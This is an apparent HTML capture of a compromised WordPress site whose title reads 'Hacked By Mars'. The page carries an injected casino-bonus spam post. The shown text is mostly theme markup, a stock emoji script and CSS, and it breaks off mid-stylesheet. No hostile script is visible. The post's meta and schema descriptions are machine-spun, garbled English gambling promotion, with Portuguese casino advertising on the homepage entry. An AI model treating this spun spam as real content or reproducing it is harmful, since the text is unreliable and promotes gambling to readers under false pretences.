

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/king-casino-bonus-to-your-app-store/
body_size: 48838
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>‎‎king Casino Bonus To your App Store - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won&#039;t Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don&#039;t taste for" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/king-casino-bonus-to-your-app-store/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hacked By Mars -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‎‎king Casino Bonus To your App Store - Hacked By Mars" />
		<meta property="og:description" content="Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won&#039;t Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don&#039;t taste for" />
		<meta property="og:url" content="https://solardesign360.com/king-casino-bonus-to-your-app-store/" />
		<meta property="og:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="og:image:secure_url" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="article:published_time" content="2022-05-13T06:14:23+00:00" />
		<meta property="article:modified_time" content="2023-03-29T22:14:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="‎‎king Casino Bonus To your App Store - Hacked By Mars" />
		<meta name="twitter:description" content="Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won&#039;t Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don&#039;t taste for" />
		<meta name="twitter:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/","name":"\u200e\u200eking Casino Bonus To your App\u00a0Store","description":"Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won't Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don't taste for","url":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/solardesign360.com\/author\/wadminw\/#author","url":"https:\/\/solardesign360.com\/author\/wadminw\/","name":"wadminw","image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3262774135945436a5ff1ef267580907?s=96&d=mm&r=g","width":96,"height":96,"caption":"wadminw"}},{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#webpage","url":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/","name":"\u200e\u200eking Casino Bonus To your App Store - Hacked By Mars","description":"Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won't Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don't taste for","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#breadcrumblist"},"author":"https:\/\/solardesign360.com\/author\/wadminw\/#author","creator":"https:\/\/solardesign360.com\/author\/wadminw\/#author","datePublished":"2022-05-13T06:14:23-05:00","dateModified":"2023-03-29T22:14:28-05:00"},{"@type":"BlogPosting","@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#blogposting","name":"\u200e\u200eking Casino Bonus To your App Store - Hacked By Mars","description":"Articles Percentage Approach Assessment All More than Game On your own Mobile phone As to the reasons The device Local casino Won't Weight? Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don't taste for","inLanguage":"es-ES","headline":"\u200e\u200eking Casino Bonus To your App\u00a0Store","author":{"@id":"https:\/\/solardesign360.com\/author\/wadminw\/#author"},"publisher":{"@id":"https:\/\/solardesign360.com\/#organization"},"datePublished":"2022-05-13T06:14:23-05:00","dateModified":"2023-03-29T22:14:28-05:00","articleSection":"Sin categor\u00eda","mainEntityOfPage":{"@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#webpage"},"isPartOf":{"@id":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#articleImage","url":"https:\/\/embedi.com\/wp-content\/uploads\/2020\/10\/mFortune-930x449.png"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Comentario ‎‎king Casino Bonus To your App Store del feed" href="https://solardesign360.com/king-casino-bonus-to-your-app-store/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button 